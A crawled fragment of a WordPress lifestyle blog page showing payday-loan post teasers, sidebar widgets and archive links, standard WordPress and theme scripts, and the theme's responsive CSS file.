		<span class="posted-on"><a href="https://ch5news.net/everything-you-need-to-know-about-online-loans/" rel="bookmark"><time class="entry-date published updated" datetime="2013-10-09T21:11:07+00:00">October 9, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/online-loans/" rel="category tag">Online loans</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/pay-day-loans/" rel="category tag">Pay day loans</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/short-term-loans/" rel="category tag">Short term loans</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/everything-you-need-to-know-about-online-loans/" rel="bookmark">Everything You Need to Know About Online Loans</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Fridays are the best days of the week, no question. They represent the start of the weekend, but more importantly, they are very frequently the payday for many professions. So what happens when your car breaks down on Tuesday, but you need it to get to work the rest of the week? You could take [&hellip;]</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/everything-you-need-to-know-about-online-loans/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-256 -->

<article id="post-169" class="no-thumbnail wow fadeInUp post-169 post type-post status-publish format-standard hentry category-cash-loans category-payday-loans category-payday-loans-online">

	<a class="post-thumbnail" href="https://ch5news.net/three-benefits-of-obtaining-a-payday-loan/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/three-benefits-of-obtaining-a-payday-loan/" rel="bookmark"><time class="entry-date published updated" datetime="2013-08-07T16:04:13+00:00">August 7, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/cash-loans/" rel="category tag">Cash loans</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/payday-loans/" rel="category tag">Payday loans</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/payday-loans-online/" rel="category tag">Payday loans online</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/three-benefits-of-obtaining-a-payday-loan/" rel="bookmark">Three Benefits of Obtaining a Payday Loan</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>Short term loans, commonly referred to as payday loans, are available for those who need small loans quickly. Whether you are getting payday loans online or in person, these cash loans generally require that you have previous payroll or employment records in order to receive one. Many of these loans are taken out by those [&hellip;]</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/three-benefits-of-obtaining-a-payday-loan/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-169 -->
		</div><!-- .mt-related-posts-wrapper -->

	</section><!-- .mt-single-related-posts -->


		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.today.com/money/guzzling-printers-can-waste-100-ink-year-6C10504898" class="url" rel="ugc external nofollow">Ramon Spencer</a></span> on <a href="https://ch5news.net/the-best-ways-to-implement-byod-programs/#comment-733">The Best Ways to Implement BYOD Programs</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://jacksonville.com/business/2012-07-15/story/dont-paint-your-car-wrap-it" class="url" rel="ugc external nofollow">Ernest Bell</a></span> on <a href="https://ch5news.net/seo-marketing-for-dummies/#comment-732">SEO Marketing for Dummies</a></li><li class="recentcomments"><span class="comment-author-link">Camilla Romero</span> on <a href="https://ch5news.net/the-truth-about-the-housing-market/#comment-731">The Truth About the Housing Market</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Personal_injury_lawyer" class="url" rel="ugc external nofollow">Carlos Brooks</a></span> on <a href="https://ch5news.net/getting-great-deals-on-the-best-concert-tickets/#comment-730">Getting Great Deals On The Best Concert Tickets</a></li><li class="recentcomments"><span class="comment-author-link">Kirk Mcdonald</span> on <a href="https://ch5news.net/moving-house-without-hassle/#comment-729">Moving House Without Hassle</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://ch5news.net/do-cats-bleed-when-in-heat-signs-what-to-expect/">Do Cats Bleed When in Heat? Signs &#038; What to Expect</a>
									</li>
											<li>
					<a href="https://ch5news.net/getting-comfortable-at-home-renovation-tips-that-work-home-comfort-elevated/">Getting Comfortable at Home Renovation Tips That Work &#8211; Home Comfort Elevated</a>
									</li>
											<li>
					<a href="https://ch5news.net/must-have-cleaning-supplies-for-a-cleaner-healthier-home/">Must-Have Cleaning Supplies for a Cleaner, Healthier Home</a>
									</li>
											<li>
					<a href="https://ch5news.net/easy-and-budget-friendly-projects-to-elevate-your-home-room-by-room-upgrades/">Easy and Budget-Friendly Projects to Elevate Your Home &#8211; Room by Room Upgrades</a>
									</li>
											<li>
					<a href="https://ch5news.net/modern-hamptons-style-kitchen-ideas-cabinets-storage-design-tips/">Modern Hamptons Style Kitchen Ideas  Cabinets, Storage &#038; Design Tips</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://ch5news.net/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://ch5news.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://ch5news.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://ch5news.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ch5news.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://ch5news.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://ch5news.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ch5news.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ch5news.net/2026/01/'> January 2026 </option>
	<option value='https://ch5news.net/2025/12/'> December 2025 </option>
	<option value='https://ch5news.net/2025/11/'> November 2025 </option>
	<option value='https://ch5news.net/2025/10/'> October 2025 </option>
	<option value='https://ch5news.net/2025/09/'> September 2025 </option>
	<option value='https://ch5news.net/2025/08/'> August 2025 </option>
	<option value='https://ch5news.net/2025/07/'> July 2025 </option>
	<option value='https://ch5news.net/2025/06/'> June 2025 </option>
	<option value='https://ch5news.net/2025/05/'> May 2025 </option>
	<option value='https://ch5news.net/2025/04/'> April 2025 </option>
	<option value='https://ch5news.net/2025/03/'> March 2025 </option>
	<option value='https://ch5news.net/2025/02/'> February 2025 </option>
	<option value='https://ch5news.net/2025/01/'> January 2025 </option>
	<option value='https://ch5news.net/2024/12/'> December 2024 </option>
	<option value='https://ch5news.net/2024/11/'> November 2024 </option>
	<option value='https://ch5news.net/2024/10/'> October 2024 </option>
	<option value='https://ch5news.net/2024/09/'> September 2024 </option>
	<option value='https://ch5news.net/2024/08/'> August 2024 </option>
	<option value='https://ch5news.net/2024/07/'> July 2024 </option>
	<option value='https://ch5news.net/2024/06/'> June 2024 </option>
	<option value='https://ch5news.net/2024/05/'> May 2024 </option>
	<option value='https://ch5news.net/2024/04/'> April 2024 </option>
	<option value='https://ch5news.net/2024/03/'> March 2024 </option>
	<option value='https://ch5news.net/2024/02/'> February 2024 </option>
	<option value='https://ch5news.net/2024/01/'> January 2024 </option>
	<option value='https://ch5news.net/2023/12/'> December 2023 </option>
	<option value='https://ch5news.net/2023/11/'> November 2023 </option>
	<option value='https://ch5news.net/2023/10/'> October 2023 </option>
	<option value='https://ch5news.net/2023/09/'> September 2023 </option>
	<option value='https://ch5news.net/2023/08/'> August 2023 </option>
	<option value='https://ch5news.net/2023/07/'> July 2023 </option>
	<option value='https://ch5news.net/2023/06/'> June 2023 </option>
	<option value='https://ch5news.net/2023/05/'> May 2023 </option>
	<option value='https://ch5news.net/2023/04/'> April 2023 </option>
	<option value='https://ch5news.net/2023/03/'> March 2023 </option>
	<option value='https://ch5news.net/2023/02/'> February 2023 </option>
	<option value='https://ch5news.net/2023/01/'> January 2023 </option>
	<option value='https://ch5news.net/2022/12/'> December 2022 </option>
	<option value='https://ch5news.net/2022/11/'> November 2022 </option>
	<option value='https://ch5news.net/2022/10/'> October 2022 </option>
	<option value='https://ch5news.net/2022/09/'> September 2022 </option>
	<option value='https://ch5news.net/2022/08/'> August 2022 </option>
	<option value='https://ch5news.net/2022/07/'> July 2022 </option>
	<option value='https://ch5news.net/2022/06/'> June 2022 </option>
	<option value='https://ch5news.net/2022/05/'> May 2022 </option>
	<option value='https://ch5news.net/2022/04/'> April 2022 </option>
	<option value='https://ch5news.net/2022/03/'> March 2022 </option>
	<option value='https://ch5news.net/2022/02/'> February 2022 </option>
	<option value='https://ch5news.net/2022/01/'> January 2022 </option>
	<option value='https://ch5news.net/2021/12/'> December 2021 </option>
	<option value='https://ch5news.net/2021/11/'> November 2021 </option>
	<option value='https://ch5news.net/2021/10/'> October 2021 </option>
	<option value='https://ch5news.net/2021/09/'> September 2021 </option>
	<option value='https://ch5news.net/2021/08/'> August 2021 </option>
	<option value='https://ch5news.net/2021/07/'> July 2021 </option>
	<option value='https://ch5news.net/2021/06/'> June 2021 </option>
	<option value='https://ch5news.net/2021/05/'> May 2021 </option>
	<option value='https://ch5news.net/2021/04/'> April 2021 </option>
	<option value='https://ch5news.net/2021/03/'> March 2021 </option>
	<option value='https://ch5news.net/2021/02/'> February 2021 </option>
	<option value='https://ch5news.net/2021/01/'> January 2021 </option>
	<option value='https://ch5news.net/2020/12/'> December 2020 </option>
	<option value='https://ch5news.net/2020/11/'> November 2020 </option>
	<option value='https://ch5news.net/2020/10/'> October 2020 </option>
	<option value='https://ch5news.net/2020/09/'> September 2020 </option>
	<option value='https://ch5news.net/2020/08/'> August 2020 </option>
	<option value='https://ch5news.net/2014/01/'> January 2014 </option>
	<option value='https://ch5news.net/2013/12/'> December 2013 </option>
	<option value='https://ch5news.net/2013/11/'> November 2013 </option>
	<option value='https://ch5news.net/2013/10/'> October 2013 </option>
	<option value='https://ch5news.net/2013/09/'> September 2013 </option>
	<option value='https://ch5news.net/2013/08/'> August 2013 </option>
	<option value='https://ch5news.net/2013/07/'> July 2013 </option>
	<option value='https://ch5news.net/2013/06/'> June 2013 </option>
	<option value='https://ch5news.net/2013/05/'> May 2013 </option>
	<option value='https://ch5news.net/2013/04/'> April 2013 </option>
	<option value='https://ch5news.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
	</div> <!-- mt-container -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer">		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						        				</nav><!-- #footer-navigation -->
        		        
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Saaya        			</span>
        			<span class="sep"> | </span>
        				Theme: saaya by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saaya-blog/*","/wp-content/themes/saaya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/mt-combine-scripts.js?ver=1.0.3" id="saaya-combine-scripts-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/navigation.js?ver=20151215" id="saaya-navigation-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/skip-link-focus-fix.js?ver=20151215" id="saaya-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="saaya-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var saayaBlogObject = {"menu_sticky":"on","wow_effect":"on"};
//# sourceURL=saaya-blog-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya-blog/assets/js/custom-scripts.js?ver=1.0.3" id="saaya-blog-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ch5news.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ch5news.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3
body_size: 1362
content:
/* Large desktop */
@media (min-width: 979px) {
  #site-navigation {
    display: block !important;
  }
}

@media (max-width: 1400px) {

  .site-layout--boxed #page,
  .mt-container {
    width: 1200px;
  }

  .site-branding {
    width: 20%;
  }

  .mt-social-menu-wrapper {
    width: 80%;
  }
}

@media (max-width: 1200px) {

  .site-layout--boxed #page,
  .mt-container {
    width: 100%;
    padding: 0 20px;
  }

  .site-layout--boxed .mt-container {
    padding: 0 30px;
  }

  .site-branding {
    width: 100%;
    text-align: center;
    float: none;
  }

  .mt-social-menu-wrapper {
    float: none;
    width: 100%;
  }

  #site-navigation ul li:first-child a {
    padding-left: 0;
  }
}

@media (max-width: 979px) {
  .mt-logo-row-wrapper {
    position: relative;
  }

  .menu-toggle {
    display: block;
  }

  #site-navigation ul li.menu-item-has-children>a::before,
  #site-navigation ul li.page_item_has_children>a::before {
    display: none;
  }

  #site-navigation {
    display: none;
    position: absolute;
    top: 90%;
    left: 0;
    width: 100%;
    background: #fff;
    float: none;
    z-index: 9999;
  }

  #site-navigation .mt-container {
    border: none;
    padding: 0;
  }

  #site-navigation ul {
    display: block;
  }

  #site-navigation ul li {
    border-bottom: 1px solid #e1e1e1;
    display: block;
  }

  .is-sticky #site-navigation ul li a,
  #site-navigation ul li a {
    line-height: 44px;
  }

  #site-navigation ul li a::after {
    display: none;
  }

  #site-navigation ul li .sub-menu,
  #site-navigation ul li .children {
    position: static;
    min-width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    visibility: visible;
    display: none;
    background: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    box-shadow: none;
    transform: scaley(1);
    -webkit-transform: scaley(1);
    -ms-transform: scaley(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
  }

  #site-navigation ul>li:hover>.sub-menu,
  #site-navigation ul>li:hover>.children {
    top: 0;
  }

  #site-navigation ul li a.sub-toggle.sub-toggle {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 25px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 11px;
    width: 24px;
    padding: 0 !important;
  }

  #site-navigation ul>li:hover>.sub-toggle,
  #site-navigation ul>li.current-menu-item .sub-toggle,
  #site-navigation ul>li.current-menu-ancestor .sub-toggle {
    background: #666;
  }

  #site-navigation li.current-menu-item>.sub-toggle {
    background: #ffffff none repeat scroll 0 0;
  }

  #site-navigation li.menu-item-has-children>a::after,
  #site-navigation li.page_item_has_children>a::after {
    display: none;
  }

  #site-navigation ul.sub-menu li,
  #site-navigation ul.children li {
    text-align: center;
  }

  #site-navigation ul li a {
    border-bottom: 1px solid #e1e1e1;
    padding: 0 !important;
  }

  #site-navigation ul li .sub-menu li a,
  #site-navigation ul li .children li a {
    padding: 10px 20px;
    border-bottom: 1px solid #eee;
    border-right: none;
    line-height: 45px;
  }

  #site-navigation ul li {
    border-bottom: none;
  }
}

/* Portrait tablet to landscape and desktop */
@media (max-width: 850px) {
  .banner-title-btn-block {
    padding: 15px;
  }

  #primary,
  .home.blog #primary,
  #secondary,
  .home.blog #secondary {
    width: 100%;
    float: none;
  }

  #secondary,
  .home.blog #secondary {
    margin-top: 40px;
  }

  #top-footer.footer-column-one .mt-footer-widget,
  #top-footer.footer-column-two .mt-footer-widget,
  #top-footer.footer-column-three .mt-footer-widget,
  #top-footer.footer-column-four .mt-footer-widget {
    width: 97%;
    margin-bottom: 3%;
  }

  #bottom-footer {
    text-align: center;
  }

  #footer-menu li a {
    font-size: 12px;
    padding: 0 10px;
  }

  #footer-navigation,
  .site-info {
    display: inline-block;
    float: none;
  }

  .error-404.not-found {
    width: 90%;
  }

  .error-num {
    font-size: 120px;
  }

  .no-sidebar.mt-archive--block-grid-style article,
  .no-sidebar.mt-archive--masonry-style #mt-masonry article {
    width: 47%;
  }
}

/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
  .banner-title-btn-wrapper {
    bottom: 0;
    top: auto;
    width: 100%;
    height: auto;
  }

  .mt-header-social-wrapper {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }

  .mt-logo-row-wrapper {
    padding: 20px 0 0;
  }

  .error-num span {
    display: block;
  }
}

/* Landscape phones and down */
@media (max-width: 600px) {
  body.logged-in {
    margin-top: -50px;
    padding-top: 50px;
  }

  .logged-in .mt-logo-row-wrapper {
    top: 0 !important;
  }

  #mt-masonry article {
    width: 100%;
    padding: 0;
  }

  .no-sidebar.mt-archive--block-grid-style article,
  .no-sidebar.mt-archive--masonry-style #mt-masonry article {
    width: 97%;
  }

  .archive-grid-post-wrapper article,
  .mt-archive--masonry-style #mt-masonry article {
    width: 97%;
  }

  #mt-scrollup {
    display: none !important;
  }

  .mt-related-posts-wrapper article {
    width: 97%;
  }
}

@media (max-width: 480px) {

  .nav-links .nav-previous,
  .nav-links .nav-next {
    float: none;
    width: 100%;
    margin: 20px 0;
  }

  .navigation .nav-links a {
    width: 100%;
    text-align: center;
  }
}